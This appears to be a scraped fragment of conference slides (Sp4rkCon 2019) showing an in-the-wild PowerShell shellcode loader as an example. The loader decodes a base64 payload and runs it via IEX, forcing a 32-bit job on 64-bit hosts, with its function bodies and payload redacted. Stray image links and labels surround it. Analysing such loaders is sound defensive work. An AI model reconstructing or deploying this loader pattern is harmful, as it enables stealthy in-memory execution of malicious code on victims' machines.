 $itwExampleArr[5].CommandLine
Set-StrictMode -Version 2
$DoIt = @'
function func_get_proc_address {<REDACTED>}
function func_get_delegate_type {<REDACTED>}
[Byte[]]$var_code = [System.Convert]::FromBase64String('38uq...')
<REDACTED>
'@
If ([IntPtr]::size -eq 8) {
start-job { param($a) IEX $a } -RunAs32 -Argument $DoIt | wait-job | Receive-Job
}
else {
IEX $DoIt
}
Sp4rkCon 2019
64-bit
32-bit
https://csnh.com/wp-content/uploads/2018/03/Shell.png https://www.toyotaliftnorthwest.com/ecom_img/original-29-84-ecb25-2.png
 
